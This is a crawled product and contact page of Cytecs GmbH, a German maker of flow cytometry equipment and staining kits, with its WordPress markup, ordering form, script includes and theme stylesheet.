	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Our Products</h2>
<p style="text-align: center;">Development of hardware and staining kits for the automated cell and particle analysis.<br />
The development of our reagent kits is performed in our high standard research laboratories.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1539772237798 vc_column-gap-15  la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1539772221871"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1542274432083" >
		<div class="wpb_wrapper">
			<a href="/infectious-diseases-diagnostics/"><center><img src="/wp-content/uploads/2018/10/ico-infectdesdia.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1542274329830" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Infectious<br />
Diseases Diagnostics</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1539772231709"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1541001338629" >
		<div class="wpb_wrapper">
			<a href="/staining-kits/" target="_self"><center><img src="/wp-content/uploads/2018/10/ico-stainkits.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1539769759655" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Staining<br />
Kits</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div><div class="product_box wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1539785543926"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1541001350434" >
		<div class="wpb_wrapper">
			<a href="/consumables/"><center><img src="/wp-content/uploads/2018/10/ico-consuma.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1540996637508 product_box_title" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Consumables</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div><div class="product_box wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1539785553847"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1541001362056" >
		<div class="wpb_wrapper">
			<a href="/equipment/"><center><img src="/wp-content/uploads/2018/10/ico-eqpmnt.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1539771176406 product_box_title" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Equipment</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1539772237798 vc_column-gap-15  la_fp_child_section"><div class="product_box wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1572353604708"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1572354036029" >
		<div class="wpb_wrapper">
			<a href="/optical-equipment/"><center><img src="/wp-content/uploads/2018/10/ico-eqpmnt.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1572354249837 product_box_title" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Optical Equipment</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div><div class="product_box wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1539785543926"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1550223158603" >
		<div class="wpb_wrapper">
			<a href="/pcr-kits-reagents/"><center><img src="/wp-content/uploads/2018/10/ico-consuma.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1550223136241 product_box_title" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">PCR Kits &amp;<br />
Reagents</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550223266666"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1550223350401" >
		<div class="wpb_wrapper">
			<a href="/gels-staining/" target="_self"><center><img src="/wp-content/uploads/2018/10/ico-stainkits.svg" alt="" style="max-height:50px;"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1550223334670" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Gels &amp;<br />
Staining</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1540895930339" >
		<div class="wpb_wrapper">
			</a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section la-section-type-off la_fp_section"><div class="vc_row wpb_row vc_row-fluid  la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Company</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1539785787480" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">We employ our 50 years experience in the development of flow cytometry and staining kits!</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1545043133466 grey_text" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">The world wide first proposal to analyse fluorescent stained cells and other particles in a continuous liquid stream:</h4>
<p style="text-align: center;">Patent 1815352; Automatisches Mess- und Zählgerät für die Teilchen einer Dispersion ; 18. Dezember 1968</p>
<h4 style="text-align: center;">Historical overview about the development of flow cytometry</h4>
<p style="text-align: center;">J. Paul Robinson, Mario Roederer; Flow cytometry strikes gold; Science; 13 Nov 2015 : 739-740</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1539787383412 vc_section-has-fill la-section-type-off la_fp_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1539787897898  la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Contact</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1539787429023" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Write us your shopping cart, name and address. You will get an order confirmation soon.<br />
If you have any questions on our products please call our technical support.</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid  la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<center><img src="/wp-content/uploads/2018/10/ico-fax.svg" alt="" width="40%"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Order via fax</h4>
<p style="text-align: center;">+49 CURRENTLY NOT AVAILABLE</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<center><img src="/wp-content/uploads/2018/10/ico-email.svg" alt="" width="40%"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Order via e-mail</h4>
<p style="text-align: center;">info@cytecs.com</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<center><img src="/wp-content/uploads/2018/10/ico-support.svg" alt="" width="40%"></center>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Technical support:</h4>
<p style="text-align: center;">+49 2941 27267-21</p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</section></div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><a href="/home/">Home</a><br>
<a href="/home/#products">Products</a><br>
<a href="/contact/">Contact</a><br>
<a href="/datenschutzerklaerung/">privacy policy</a><br>
<a href="/imprint/">Imprint</a></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2018/10/logo-cytecs.svg" alt="" width="75%"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget">Cytecs GmbH<br>
Im Derdel 8<br>
D-48161 Münster<br>
<br>
Fon: +49 2534 97736-0<br>
Fax: +49 2534 97736-29<br>
info@cytecs.com</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row">
    <div class="col-xs-12 col-sm-6"><div class="small text">The products for human in vitro diagnostic are IVD certificated!</div></div>
    <div class="col-xs-12 col-sm-6 text-right"></div>
</div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->


<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="negan-icon-simple-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://www.cytecs.com/">
	<input type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="negan-icon-zoom2"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
        <!-- .search-form -->
    </div>
</div>
<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="negan-icon-simple-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">
            </div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>



<script >try{  }catch (ex){}</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
		<!-- Modal -->
		<div class="modal fade" id="enquiryCartModal" tabindex="-1" role="dialog" aria-labelledby="sendEnquiryCart">
			<div class="modal-dialog modal-normal" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button id="enquiryCartClose" type="button" class="button close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h4 class="modal-title" id="sendEnquiryCart">Send Enquiry</h4>
					</div>
					<div class="modal-body">
						
<div class="wpcf7 no-js" id="wpcf7-f6-p9-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f6-p9-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="9" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="products"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="products"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

				<script>
				if ( typeof huOptions !== 'undefined' ) {
					var huFormData = {"source":"contactform7","id":6,"title":"Contact form 1","fields":{"subject":{"first_name":"your-name","email":"your-email"},"preferences":{"terms":"your-consent"}}};
					var huFormNode = document.querySelector( '[id^="wpcf7-f6-"] form' );

					huFormData['node'] = huFormNode;
					huOptions['forms'].push( huFormData );
				}
				</script>					</div>
				</div>
			</div>
		</div>
	<script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CGlegoo:700%7CMerriweather+Sans:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.cytecs.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674633547' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cytecs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cytecs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='la-swatches-js-extra'>
/* <![CDATA[ */
var la_swatches = {"ajax_url":"\/wp-admin\/admin-ajax.php","configs":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/lastudio-core/assets/js/swatches.js' id='la-swatches-js' async ></script> 
<script type='text/javascript' id='woocommerce-catalog-mode-js-extra'>
/* <![CDATA[ */
var woocommerce_catalog_mode_options = {"skuField":"sku","productField":"product","productsField":"products"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.5.5' id='woocommerce-catalog-mode-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce-catalog-mode/public/js/bootstrap.min.js?ver=1.5.5' id='woocommerce-catalog-mode-bootstrap-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.cytecs.com\/bestellanfrage\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_426ccf7223590a8267f53a34a12553db","fragment_name":"wc_fragments_426ccf7223590a8267f53a34a12553db","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/modernizr/modernizr-custom.min.js?ver=2.6.2' id='negan-modernizr-custom-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/dlmenu/jquery.dlmenu.min.js?ver=1.0.1' id='negan-dlmenu-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/twitter-fetcher/twitterFetcher.min.js?ver=17.0.0' id='negan-twitter-fetcher-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/lightcase/lightcase.min.js?ver=2.4.0' id='negan-lightcase-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/infinite-scroll/jquery.infinitescroll.min.js?ver=2.1.0' id='negan-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/isotope/isotope.pkgd.min.js?ver=3.0.4' id='negan-isotope-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/isotope-packery/packery-mode.pkgd.min.js?ver=2.0.0' id='negan-isotope-packery-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/slick-slider/slick.min.js?ver=1.6.0' id='negan-slick-slider-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/appear/jquery.appear.min.js?ver=0.6.3' id='negan-jquery-appear-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/count-up/countUp.min.js?ver=1.8.5' id='negan-jquery-count-up-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/count-down/jquery.countdown.min.js?ver=2.1.0' id='negan-jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/sticky-kit/sticky-kit.min.js?ver=1.1.3' id='negan-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/circle-progress/circle-progress.min.js?ver=1.2.2' id='negan-circle-progress-js'></script>
<script type='text/javascript' id='negan-theme-js-extra'>
/* <![CDATA[ */
var negan_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"ajax_url":"https:\/\/www.cytecs.com\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","fullpage":[],"support_touch":"1","product_single_design":"2","text":{"backtext":"Back"},"popup":{"max_width":"790","max_height":"430"},"product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"no","home_url":"https:\/\/www.cytecs.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cytecs.com/wp-content/themes/negan/assets/js/theme.js?ver=1.0' id='negan-theme-js' async ></script> 
<script type='text/javascript' src='https://www.cytecs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi8;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider81"] = {once: RS_MODULES.modules["revslider81"]!==undefined ? RS_MODULES.modules["revslider81"].once : undefined, init:function() {
			window.revapi8 = window.revapi8===undefined || window.revapi8===null || window.revapi8.length===0  ? document.getElementById("rev_slider_8_1") : window.revapi8;
			if(window.revapi8 === null || window.revapi8 === undefined || window.revapi8.length==0) { window.revapi8initTry = window.revapi8initTry ===undefined ? 0 : window.revapi8initTry+1; if (window.revapi8initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider81"].init()}); return;}
			window.revapi8 = jQuery(window.revapi8);
			if(window.revapi8.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_8_1"); return;}
			revapi8.revolutionInit({
					revapi:"revapi8",
					sliderType:"hero",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:650,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"650,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q7QF18JG4oixWVR2hejuIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767440400144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cytecs.com/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-custom.css?ver=1.5.5
body_size: -17
content:
.woocommerce-cart-form .coupon, 
			.woocommerce-cart-form .cart-collaterals { display: none; }

--- FILE ---
content_type: text/css
request_url: https://www.cytecs.com/wp-content/themes/negan-child/style.css?ver=1.0
body_size: 1168
content:
/*
    Template:       negan
    Theme Name:     Negan Child
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Negan - Clean, Minimal WooCommerce Theme
    Version:        1.0
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		GNU General Public License
	License URI: 	licence/GPL.txt
    Text Domain:    negan-child
    Domain Path:    /languages/
*/

@font-face {
    font-family: 'Glegoo';
    src: url('./fonts/Glegoo-Bold.woff2') format('woff2'),
        url('./fonts/Glegoo-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Glegoo';
    src: url('./fonts/Glegoo-Regular.woff2') format('woff2'),
        url('./fonts/Glegoo-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Merriweather Sans';
    src: url('./fonts/MerriweatherSans-Italic.woff2') format('woff2'),
        url('./fonts/MerriweatherSans-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Merriweather Sans';
    src: url('./fonts/MerriweatherSans-Regular.woff2') format('woff2'),
        url('./fonts/MerriweatherSans-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


body {
    font-weight: 300;
    font-family: 'Merriweather Sans';
}

h1, h2, h3, h4, h5 {
    font-family: 'Glegoo';
}

h2 {
    color: #000;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 25px;
    font-size: 32px;
}

h3 {
    font-size: 22px;
    padding: 15px 0px;
    margin-top: 0px;
}

h4 {
    margin-top: 30px;
    margin-bottom: 0px;
    font-size: 19px;
}

ul {
    list-style-position: inherit;
}

.light_text {
    color: #fff;
}

.grey_text h4 {
    color: #9C9B9B !important;
}

.grey_text p {
    color: #9C9B9B !important;
}

.light_red {
    color: #fff;
    padding-left: 35px;
    padding-right: 35px;
}

.light_text h2 {
    color: #fff;
}

.light_text h3 {
    font-family: 'Glegoo';
    font-size: 24px;
    letter-spacing: 3px;
    text-transform: uppercase;
    color: #fff;
}

.light_text h4 {
    color: #fff;
    margin-top: 10px;
}

.site-footer a {
    font-family: 'Glegoo';
    color: #7a6450;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 32px;
}

.negan-body.page-title-vhide .site-main {
    border-top: 0px;
}

.site-header .site-branding img {
    max-height: 80%;
}
.site-branding img {
    max-width: 10%;
}

.home-slider {
    margin-bottom: 80px;
}

.white-btn {
    margin-bottom: 35px;
    font-family: 'Glegoo';
    font-size: 28px;
}

.red-btn {
    background-color: #e20717;
}

#masthead_aside ul:not(.sub-menu) > li > a, #header_aside ul:not(.sub-menu) > li > a {
    font-family: 'Glegoo';
    font-size: 16px;
}

.footer-top {
    border: none;
}

